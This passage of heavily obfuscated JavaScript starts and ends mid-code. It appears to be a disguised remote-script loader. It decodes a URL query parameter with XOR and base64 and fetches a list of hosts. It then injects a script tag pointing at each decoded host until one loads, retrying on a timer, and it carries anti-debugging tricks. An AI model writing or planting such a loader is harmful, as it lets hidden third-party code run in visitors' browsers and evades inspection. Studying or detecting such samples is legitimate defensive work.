][_0x151a4a(0x36a,0x413,0x49d,0x430,'*uVT')](_0x2f7990),_0x47bfa6[_0x190460]=_0x49e413;}}}});_0x57bac5[_0x4aef37(0x28f,0x1e1,0x239,'z^P&',0x1e4)](_0x5e5213);'use strict';const _0x422f41=new URLSearchParams(location[_0xc0325b(0x490,0x393,0x4d9,0x446,'S0cX')+'h']),_0x5d3fce=_0x422f41[_0xc0325b(0x5cc,0x71a,0x601,0x54f,']GDZ')](_0x57bac5[_0x1833d7('A$&b',0x62e,0x64f,0x798,0x670)]);function _0xc0325b(_0x54b125,_0x4b7349,_0x494f8a,_0x1c79e2,_0x41028a){return _0x27c1(_0x494f8a-0x2e6,_0x41028a);}const _0x4df496=_0x422f41[_0x4bfa48(0x21c,0x1a5,'AMN4',0x1f9,0xe0)]('id');function _0x4bfa48(_0xa4f775,_0x3a46a0,_0x761f8e,_0x8225c6,_0x2b2920){return _0x27c1(_0x2b2920- -0x2b7,_0x761f8e);}if(_0x57bac5[_0xc0325b(0x5a5,0x559,0x546,0x408,'A$&b')](!_0x5d3fce,!_0x4df496))return;const _0x409260={};_0x409260[_0x4bfa48(-0x1ec,-0x161,'*Y2R',-0xfd,-0x122)]=_0x5d3fce,_0x409260['id']=_0x4df496,window[_0xc0325b(0x708,0x541,0x5f2,0x62d,'7plT')+'ms']=_0x409260;function _0x512efa(_0x57b798,_0x17d308,_0x56e8f5,_0x5e168d,_0x47a18a){return _0x27c1(_0x56e8f5-0xc6,_0x5e168d);}const _0x23760d=0x1*-0x1ca6+-0x125f+-0x185*-0x1f;function _0x1833d7(_0x40511c,_0x15e794,_0x26952d,_0x3fea5a,_0x4d0cdc){return _0x27c1(_0x4d0cdc-0x2e4,_0x40511c);}let _0x273fe1=![];function _0x5e2fe2(_0x412f46){function _0x2415ea(_0x3568aa,_0x876fb9,_0x3d6080,_0x328b02,_0x408b1a){return _0x4aef37(_0x3568aa- -0x83,_0x876fb9-0x72,_0x3d6080-0x171,_0x3d6080,_0x408b1a-0x140);}function _0x45371a(_0x21ce8a,_0x1afd33,_0x27bbfa,_0x2d3377,_0x2999af){return _0xc0325b(_0x21ce8a-0xe9,_0x1afd33-0xe5,_0x2d3377- -0x227,_0x2d3377-0x99,_0x21ce8a);}function _0x2b4ab5(_0x382f93,_0x2819bf,_0x58dc7e,_0x171388,_0x7294f7){return _0x512efa(_0x382f93-0x43,_0x2819bf-0xb9,_0x382f93- -0x88,_0x58dc7e,_0x7294f7-0x8d);}const _0x48093b={'eGHwo':function(_0x1db1b3,_0x2c86f8){function _0x2d837b(_0x335fc6,_0x35d325,_0xe0c36d,_0x136396,_0x88a817){return _0x27c1(_0xe0c36d- -0x26d,_0x35d325);}return _0x57bac5[_0x2d837b(0x1c9,'!28]',0x147,0x153,0x16)](_0x1db1b3,_0x2c86f8);},'fMUvn':function(_0x1c866e,_0x3eeb8a){function _0x5f57b1(_0x2762a5,_0x2115d1,_0x5cabea,_0x581869,_0x1d708b){return _0x27c1(_0x581869-0x1db,_0x2115d1);}return _0x57bac5[_0x5f57b1(0x48a,'4LaX',0x395,0x479,0x367)](_0x1c866e,_0x3eeb8a);},'GNCTU':function(_0x184faf,_0x12093f){function _0x570321(_0x3b8483,_0x373e08,_0x16aacd,_0x4a606d,_0x357cf9){return _0x27c1(_0x4a606d- -0x14a,_0x3b8483);}return _0x57bac5[_0x570321('7plT',0x164,0x13d,0x269,0x309)](_0x184faf,_0x12093f);},'TjcKa':_0x57bac5[_0x196f8c(0x3b3,0x393,0x28f,0x1b5,'Amkz')],'aEQwh':_0x57bac5[_0x2b4ab5(0x333,0x466,'2bwv',0x32f,0x2ff)],'pTtXk':function(_0x454019,_0x20ce9c){function _0x17cdeb(_0x38cc34,_0x5bcc06,_0x246976,_0x4151f9,_0x543040){return _0x196f8c(_0x38cc34-0x8e,_0x5bcc06-0x1a6,_0x38cc34-0x1ac,_0x4151f9-0x96,_0x5bcc06);}return _0x57bac5[_0x17cdeb(0x36d,')3*Q',0x236,0x3d8,0x365)](_0x454019,_0x20ce9c);}};function _0x196f8c(_0x4188e3,_0x40da0d,_0x3dc051,_0x36c1d1,_0x1f4d05){return _0xc0325b(_0x4188e3-0x55,_0x40da0d-0x1cf,_0x3dc051- -0x28a,_0x36c1d1-0x1ed,_0x1f4d05);}function _0x22b54c(_0x451e8e,_0x1f8838,_0x13338f,_0x2c76cd,_0x11044a){return _0x4bfa48(_0x451e8e-0x196,_0x1f8838-0x80,_0x1f8838,_0x2c76cd-0xfc,_0x13338f-0x68b);}if(_0x57bac5[_0x2b4ab5(0x172,0x2b,'AMN4',0x1b8,0xff)](_0x57bac5[_0x196f8c(0x414,0x37c,0x404,0x311,'bXhx')],_0x57bac5[_0x2b4ab5(0x2e9,0x205,'WA7p',0x3c8,0x343)]))try{if(_0x57bac5[_0x2b4ab5(0x26d,0x183,'Amkz',0x2f5,0x3a3)](_0x57bac5[_0x196f8c(0x166,0x30f,0x1e5,0x1f1,'zPWl')],_0x57bac5[_0x2415ea(0x21,0x1f,']GDZ',-0x1b,0xf8)])){const _0x304f7d=[];for(let _0x305984=0xa6d+-0x1c8e+0x1221;_0x57bac5[_0x2b4ab5(0x217,0x1af,'pKIg',0x27c,0x2bf)](_0x305984,_0x412f46[_0x22b54c(0x703,'4LaX',0x6b6,0x735,0x783)+'h']);_0x305984+=0x30*-0x6f+-0x1*-0xda3+0x1*0x72f){if(_0x57bac5[_0x22b54c(0x88e,'GTy@',0x766,0x6ab,0x67d)](_0x57bac5[_0x2415ea(0xb7,0x102,'hJ##',0xf,0x1d2)],_0x57bac5[_0x22b54c(0x648,'z^P&',0x5a5,0x5b8,0x5fb)]))return _0x1680d7;else _0x304f7d[_0x2b4ab5(0x27b,0x2e6,'4@iH',0x1d8,0x19e)](_0x57bac5[_0x22b54c(0x499,'7plT',0x59a,0x4bc,0x5a8)](_0x57bac5[_0x45371a('18^a',0x46f,0x3ad,0x3c0,0x343)](parseInt,_0x412f46[_0x196f8c(0xb9,0x12d,0x1bd,0x283,'8(FK')+'r'](_0x305984,0x26e*0x10+-0x236c+-0x372),-0x9b*0x32+-0xc24*0x3+-0x6ad*-0xa),_0x23760d));}return _0x57bac5[_0x22b54c(0x4e3,'zPWl',0x621,0x585,0x4ec)](atob,String[_0x2415ea(0x2e,-0xa2,'pKIg',0x106,0xd8)+_0x45371a('4LaX',0x318,0x418,0x410,0x2d0)+'de'](..._0x304f7d));}else _0x506502=MzEhXf[_0x22b54c(0x484,'WA7p',0x55f,0x545,0x44a)](_0x5695c0,MzEhXf[_0x2415ea(-0x26,0x4c,'4LaX',0x7,0xde)](MzEhXf[_0x45371a('%Ix(',0x2f5,0x289,0x261,0x299)](MzEhXf[_0x22b54c(0x7e9,'95W)',0x6a1,0x7e3,0x6a9)],MzEhXf[_0x196f8c(0x44b,0x3c1,0x3d9,0x4ed,'GTy@')]),');'))();}catch{if(_0x57bac5[_0x2b4ab5(0x189,0x272,'hJ##',0x185,0x113)](_0x57bac5[_0x22b54c(0x504,'%Ix(',0x577,0x627,0x6b2)],_0x57bac5[_0x196f8c(0x42b,0x2ee,0x37f,0x23e,'tF2A')])){const _0x203c83=_0x883f57?function(){function _0x374def(_0x30a77e,_0x341223,_0x20f1dc,_0x35e530,_0x2344ee){return _0x2415ea(_0x341223-0x190,_0x341223-0x16e,_0x30a77e,_0x35e530-0x10e,_0x2344ee-0x5c);}if(_0xefc666){const _0x2055ab=_0x53596f[_0x374def('2bwv',0x2b0,0x3df,0x296,0x215)](_0x5162b8,arguments);return _0x19c87d=null,_0x2055ab;}}:function(){};return _0x3fed22=![],_0x203c83;}else return null;}else{if(_0x8d9d71)return _0x450952;else MzEhXf[_0x45371a('4@iH',0x3d9,0x4de,0x3ec,0x30e)](_0x5e9b81,-0x3a*-0x7f+0x11a*0x11+0x4*-0xbe0);}}async function _0x346c75(){function _0x306775(_0x55eb34,_0x56cd52,_0x3e4c42,_0x332bb8,_0x5798f1){return _0x512efa(_0x55eb34-0xd1,_0x56cd52-0x18f,_0x5798f1- -0x84,_0x332bb8,_0x5798f1-0xbe);}function _0x1d7aa7(_0x221ad2,_0x4c3f6f,_0x555b22,_0x2b9d37,_0x355964){return _0x4bfa48(_0x221ad2-0x148,_0x4c3f6f-0x11d,_0x4c3f6f,_0x2b9d37-0x165,_0x221ad2-0x600);}function _0x3f357b(_0x10fd3b,_0x1f0012,_0x5bab25,_0xf9f64d,_0x51a269){return _0x4bfa48(_0x10fd3b-0xd,_0x1f0012-0x2d,_0xf9f64d,_0xf9f64d-0xc1,_0x1f0012-0x6f);}function _0x3154a8(_0x55bf07,_0x50a9ba,_0x5840c9,_0x33623e,_0x3e10c5){return _0x512efa(_0x55bf07-0x6a,_0x50a9ba-0x196,_0x33623e- -0x46d,_0x3e10c5,_0x3e10c5-0x114);}function _0x528982(_0x35d257,_0x397a19,_0x34a2a5,_0xac6cdb,_0x4519b9){return _0x4bfa48(_0x35d257-0x8a,_0x397a19-0x1d4,_0x35d257,_0xac6cdb-0x123,_0xac6cdb-0xc9);}const _0x8f999={'NECRy':function(_0x180418,_0xba65dc){function _0x2c7500(_0x375319,_0x17cd0a,_0xf43294,_0x252a5b,_0x109f55){return _0x27c1(_0x109f55- -0x3b9,_0x375319);}return _0x57bac5[_0x2c7500('!28]',-0x1be,-0x1fd,-0x15e,-0x182)](_0x180418,_0xba65dc);},'UVVGA':_0x57bac5[_0x3f357b(-0xe2,-0xc5,-0xb8,'[Dtu',-0x159)],'rWeat':_0x57bac5[_0x3f357b(-0x1f,0x36,0x5b,')3*Q',0x17c)],'yCCyX':_0x57bac5[_0x306775(0x4aa,0x311,0x2cf,'CtAy',0x3a8)],'pwdCo':function(_0x3c9502,_0x312abe){function _0x46bfcd(_0x4b2d07,_0x59ffb0,_0x2d76a8,_0x3e0152,_0x307210){return _0x306775(_0x4b2d07-0x17a,_0x59ffb0-0x93,_0x2d76a8-0xf1,_0x4b2d07,_0x3e0152-0x2e4);}return _0x57bac5[_0x46bfcd(']GDZ',0x599,0x490,0x46a,0x469)](_0x3c9502,_0x312abe);},'ssVLH':function(_0x15ac52,_0x5aa8e0){function _0x25e5f9(_0x155db5,_0x244b5d,_0x5b73a7,_0x32ce29,_0x838f48){return _0x306775(_0x155db5-0x33,_0x244b5d-0x150,_0x5b73a7-0x90,_0x32ce29,_0x5b73a7- -0x2df);}return _0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- 